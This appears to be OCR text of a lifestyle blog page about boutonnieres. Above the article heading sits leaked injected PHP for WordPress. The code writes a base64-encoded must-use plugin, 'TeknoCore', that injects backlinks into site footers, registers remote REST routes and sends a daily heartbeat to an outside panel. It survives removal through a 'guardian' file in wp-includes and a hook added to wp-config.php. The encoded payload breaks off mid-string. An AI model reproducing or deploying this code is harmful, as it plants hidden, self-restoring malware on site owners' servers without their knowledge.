
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
LIFESTYLE
Boutonniere: A Timeless Accessory
for Style and Elegance